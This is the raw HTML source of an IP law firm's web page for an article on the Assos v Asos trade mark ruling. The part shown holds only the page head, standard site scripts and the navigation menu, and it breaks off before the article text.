

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dyoung.com/en/knowledgebank/articles/assosvasos
body_size: 41519
content:



<!-- Comment: Redirect to DE site, if request from a German speaking country -->

<!-- Comment: Show the modal here -->

<!-- build:cms-->
<!-- endbuild-->

<!DOCTYPE html><!--[if IE]><html class="ie" ><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" ><!--<![endif]-->
<head>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSGJSLR');</script>
<!-- End Google Tag Manager -->	

		<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#003264">
	<meta name="theme-color" content="#003264">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
	<link rel="preconnect" href="https://cdn.polyfill.io" crossorigin>
	<link rel="preconnect" href="https://hello.myfonts.net" crossorigin>

		<script>
		document.documentElement.classList.remove('no-js');
	</script>

	<style>
	@font-face { /* font-family: 'GillSansMTStd'; */ font-family:
	'GillSansMTStd-Heavy'; src: url('/dist/fonts/GillSansMTStd-Heavy.eot'); src:
	url('/dist/fonts/GillSansMTStd-Heavy.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff2') format('woff2'),
	url('/dist/fonts/GillSansMTStd-Heavy.woff') format('woff'),
	url('/dist/fonts/GillSansMTStd-Heavy.ttf') format('truetype'); /* font-weight:
	900; */ font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_probold'; src:
	url('/dist/fonts/RMPro-Bold.eot'); src: url('/dist/fonts/RMPro-Bold.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Bold.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Bold.woff') format('woff'), url('/dist/fonts/RMPro-Bold.ttf')
	format('truetype'); /* font-weight: bold; */ font-style: normal; font-weight:
	normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_prolight'; src:
	url('/dist/fonts/RMPro-Light.eot'); src: url('/dist/fonts/RMPro-Light.eot?#iefix')
	format('embedded-opentype'), url('/dist/fonts/RMPro-Light.woff2')
	format('woff2'), url('/dist/fonts/RMPro-Light.woff') format('woff'),
	url('/dist/fonts/RMPro-Light.ttf') format('truetype'); /* font-weight: 300; */
	font-style: normal; font-weight: normal; /* font-display: swap; */ }

	@font-face { /* font-family: 'RM Pro'; */ font-family: 'rm_proregular'; src:
	url('/dist/fonts/RMPro-Regular.eot'); src:
	url('/dist/fonts/RMPro-Regular.eot?#iefix') format('embedded-opentype'),
	url('/dist/fonts/RMPro-Regular.woff2') format('woff2'),
	url('/dist/fonts/RMPro-Regular.woff') format('woff'),
	url('/dist/fonts/RMPro-Regular.ttf') format('truetype'); font-weight: normal;
	font-style: normal; /* font-display: swap; */ }
</style>


	<!--[if IE]>
	<link rel="stylesheet" href="/_assets/css/ie.css">
	<![endif]-->
	 
	

	<script type="module">!function(){const e=document.createElement("link").relList;if(!(e&&e.supports&&e.supports("modulepreload"))){for(const e of document.querySelectorAll('link[rel="modulepreload"]'))r(e);new MutationObserver((e=>{for(const o of e)if("childList"===o.type)for(const e of o.addedNodes)if("LINK"===e.tagName&&"modulepreload"===e.rel)r(e);else if(e.querySelectorAll)for(const o of e.querySelectorAll("link[rel=modulepreload]"))r(o)})).observe(document,{childList:!0,subtree:!0})}function r(e){if(e.ep)return;e.ep=!0;const r=function(e){const r={};return e.integrity&&(r.integrity=e.integrity),e.referrerpolicy&&(r.referrerPolicy=e.referrerpolicy),"use-credentials"===e.crossorigin?r.credentials="include":"anonymous"===e.crossorigin?r.credentials="omit":r.credentials="same-origin",r}(e);fetch(e.href,r)}}();</script>
<script>!function(){var e=document.createElement("script");if(!("noModule"in e)&&"onbeforeload"in e){var t=!1;document.addEventListener("beforeload",(function(n){if(n.target===e)t=!0;else if(!n.target.hasAttribute("nomodule")||!t)return;n.preventDefault()}),!0),e.type="module",e.src=".",document.head.appendChild(e),e.remove()}}();</script>
<script src="https://www.dyoung.com/vite/assets/polyfills-legacy-281ef1b4.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;vite/legacy-polyfills-legacy&#039;}});document.dispatchEvent(e);"></script>
<script type="module" src="https://www.dyoung.com/vite/assets/app-4094e625.js" crossorigin onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app.js&#039;}});document.dispatchEvent(e);"></script>
<link href="https://www.dyoung.com/vite/assets/app-d9235d9c.css" rel="stylesheet">
<script src="https://www.dyoung.com/vite/assets/app-legacy-51062782.js" nomodule onload="e=new CustomEvent(&#039;vite-script-loaded&#039;, {detail:{path: &#039;src/js/app-legacy.js&#039;}});document.dispatchEvent(e);"></script>
<title>D Young &amp; Co | Assos v Asos - Own name defence to infringement</title><meta name="generator" content="SEOmatic">
<meta name="keywords" content="Patent, SME, Trade Mark, Attorneys, IP Solicitors, ip lawyers, intellectual property, design registrations, design attorney, trademark attorney, patent attorney, ip services, ip strategy, intellectual property specialist, litigation lawyer, patent litigation, trade mark litigation">
<meta name="description" content="The Court of Appeal has held that use of the mark ASOS did create a likelihood of confusion with the trade mark ASSOS; but, by a majority of 2:1, it also…">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="de_DE" property="og:locale:alternate">
<meta content="D Young &amp; Co" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.dyoung.com/en/knowledgebank/articles/assosvasos" property="og:url">
<meta content="Assos v Asos - Own name defence to infringement" property="og:title">
<meta content="The Court of Appeal has held that use of the mark ASOS did create a likelihood of confusion with the trade mark ASSOS; but, by a majority of 2:1, it also…" property="og:description">
<meta content="https://www.dyoung.com/resources/social/_1200x630_crop_center-center_82_none/dyoung-your-european-ip-partner.jpg?mtime=1549298691" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta content="D Young &amp; Co - Your European IP Partner" property="og:image:alt">
<meta content="https://www.linkedin.com/company/d-young-&amp;-co-llp" property="og:see_also">
<meta content="https://twitter.com/dyoungip" property="og:see_also">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@dyoungip">
<meta name="twitter:creator" content="@dyoungip">
<meta name="twitter:title" content="Assos v Asos - Own name defence to infringement">
<meta name="twitter:description" content="The Court of Appeal has held that use of the mark ASOS did create a likelihood of confusion with the trade mark ASSOS; but, by a majority of 2:1, it also…">
<meta name="twitter:image" content="https://www.dyoung.com/resources/social/_800x800_crop_center-center_82_none/dyoung-twittercard.jpg?mtime=1549299432">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<meta name="twitter:image:alt" content="D Young &amp; Co - Your European IP Partner">
<link href="https://www.dyoung.com/en/knowledgebank/articles/assosvasos" rel="canonical">
<link href="https://www.dyoung.com/en" rel="home">
<link href="https://www.dyoung.com/de/wissensbank/artikel/assosvasos" rel="alternate" hreflang="de-de">
<link href="https://www.dyoung.com/en/knowledgebank/articles/assosvasos" rel="alternate" hreflang="x-default">
<link href="https://www.dyoung.com/en/knowledgebank/articles/assosvasos" rel="alternate" hreflang="en-gb">
<link href="https://www.dyoung.com/cpresources/37c26697/css/formie-theme.css?v=1756790268" rel="stylesheet"></head>

<body class="assosvasos" data-behaviour="NewsletterModal">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSGJSLR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

		    <nav class="c-menu js-menu-wrapper">
    <ul class="r-ul c-menu__languages">
        <div class="c-languages c-languages--offcanvas">
            <div class="c-languages__list">
                <div id="component-rnodwp" class="sprig-component" data-hx-target="this" data-hx-include="this" data-hx-trigger="refresh" data-hx-get="https://www.dyoung.com/index.php/actions/sprig-core/components/render" data-hx-vals="{&quot;sprig:siteId&quot;:&quot;0c34e1f7b3d060d7f3c56022f7b164b03c7c48d10a1d105be36227d007809f681&quot;,&quot;sprig:id&quot;:&quot;8e81656c823ccac0a4386510495561a0dcaccd37a8b526f6e878ea33854cdf42component-rnodwp&quot;,&quot;sprig:component&quot;:&quot;0d6f4c6f1368f3769b484692a88cf8953e81d78d363d54f318e035640679be47&quot;,&quot;sprig:template&quot;:&quot;e6cf15ddba75e69bbbd12e6329af8d1c28d0fc5431e69634f935e3d4aa805422partials\/languages.twig&quot;,&quot;sprig:variables[entry]&quot;:&quot;84ea3183d33215039968c9283d5289dbbba045eaee1113003057d418c60206991682&quot;}">					<a href="https://www.dyoung.com/en/knowledgebank/articles/assosvasos" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/assosvasos" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
</div>
            </div>
        </div>
    </ul>
    <ul class="r-ul c-menu__list js-menu-container">

                <li class="c-menu__item">
            <a href="https://www.dyoung.com/en/" rel="home" class="c-menu__link">
                Home
            </a>
        </li>
                                                        <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/about" class="c-menu__link c-menu__link--submenu">
                            About
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion1" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion1">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
										                                                                                                                                        <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/initiatives-events" class="c-menu__link">Initiatives &amp; Events</a>
												</li>
                                                                                                                                                                                                                            <li class="c-menu__item">
													<a href="https://www.dyoung.com/en/about/diversity-inclusion/inspirational-innovators" class="c-menu__link">Inspirational Innovators</a>
												</li>
                                                                                    									</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/awards" class="c-menu__link">Awards</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/about/history" class="c-menu__link">History</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/team" class="c-menu__link">
                            Team
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/services" class="c-menu__link c-menu__link--submenu">
                            Services
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion3" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion3">
				<span class="c-menu--submenu">
					                    
                                                                                                                                    <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Create &amp; Protect</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/patents" class="c-menu__link">Patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/trademarks-brands" class="c-menu__link">Trade Marks &amp; Brands</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/designs" class="c-menu__link">Designs</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/copyright" class="c-menu__link">Copyright</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-names" class="c-menu__link">Domain Names</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">IP Strategy</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/duediligence" class="c-menu__link">IP Due Diligence</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipaudits" class="c-menu__link">IP Audits &amp; Health Checks</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/brandstrategy" class="c-menu__link">Brand Strategy</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/ipexploitation-commercial" class="c-menu__link">IP Exploitation &amp; Commercial Issues</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/searching-clearance" class="c-menu__link">IP Searching &amp; Clearance</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">Disputes &amp; Litigation</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/litigation" class="c-menu__link">Litigation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/oppositions" class="c-menu__link">Oppositions &amp; Cancellation Actions</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/arbitration-mediation" class="c-menu__link">Arbitration &amp; Mediation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/anti-counterfeiting" class="c-menu__link">Online Enforcement &amp; Anti-counterfeiting</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/domain-name-disputes" class="c-menu__link">Domain Name Disputes</a>
						</li>
                                    					</ul>
                                                                                                                                            <ul class="r-ul c-menu__column">
						<li class="c-menu__header">UP &amp; UPC</li>

						                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unitary-patents" class="c-menu__link">Unitary patents</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/unified-patent-court" class="c-menu__link">Unified Patent Court</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-representation" class="c-menu__link">Representation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-revocation" class="c-menu__link">Revocation</a>
						</li>
                                                                            <li class="c-menu__item">
							<a href="https://www.dyoung.com/en/services/upc-infringement" class="c-menu__link">Infringement</a>
						</li>
                                    					</ul>
                                                    
									</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/sectors" class="c-menu__link c-menu__link--submenu">
                            Sectors
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion4" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion4">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/ai" class="c-menu__link">Artificial Intelligence</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/biotechnology-chemistry-pharmaceuticals" class="c-menu__link">Biotechnology, Chemistry &amp; Pharmaceuticals</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/business-finance" class="c-menu__link">Business &amp; Finance</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/creative" class="c-menu__link">Creative, Entertainment, Hospitality &amp; Media</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/fmcg-luxury" class="c-menu__link">Consumer, Luxury &amp; Fashion Goods</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/electronics-engineering-it" class="c-menu__link">Electronics, Engineering &amp; IT</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/energy" class="c-menu__link">Energy</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/sectors/medtech" class="c-menu__link">Medical Technologies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/clients" class="c-menu__link c-menu__link--submenu">
                            Clients
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion5" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion5">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/spinouts-smes" class="c-menu__link">Spin-outs, Start-Ups &amp; SMEs</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/academics" class="c-menu__link">Academics &amp; Tech Transfer</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/inventors" class="c-menu__link">Inventors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/overseas-agents" class="c-menu__link">Overseas Law Agencies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/counsel" class="c-menu__link">In-house Counsel &amp; Corporates</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/clients/vcs-investors" class="c-menu__link">Venture Capitalists &amp; Investors</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item">
                        <a href="https://www.dyoung.com/en/news-events" class="c-menu__link">
                            News &amp; Events
                        </a>
                    </li>
                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/knowledgebank" class="c-menu__link c-menu__link--submenu">
                            Knowledge Bank
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion7" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion7">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/articles" class="c-menu__link">IP Cases &amp; Articles</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/webinars-videos" class="c-menu__link">Webinars &amp; Videos</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides" class="c-menu__link">FAQs and Guides</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/newsletters" class="c-menu__link">Newsletters</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/knowledgebank/up-upc" class="c-menu__link">UP &amp; UPC</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                					</ul>
                    				</span>
			</span>
                    </li>

                                                                <li class="c-menu__item c-menu__item--submenu accordion">
                        <a href="https://www.dyoung.com/en/careers" class="c-menu__link c-menu__link--submenu">
                            Careers
                        </a>

                        <span class="c-menu__arrow" data-target="#accordion8" data-accordion-btn>  <span class="icon icon--chevron ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#chevron"></use>
    </svg>
  </span>
</span>
                        <span class="c-accordion__wrapper" id="accordion8">
				<span class="c-menu--submenu">
					                    
                                            <ul class="r-ul c-menu__column--single">
						                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/vacancies" class="c-menu__link">Current Vacancies</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/diversity-inclusion" class="c-menu__link">Diversity &amp; Inclusion</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
									<a href="https://www.dyoung.com/en/careers/open-days" class="c-menu__link">Open days</a>
								</li>
								                                <ul class="list-none pl-1">
																			</ul>
                                                                                                                                                                        <li class="c-menu__item">
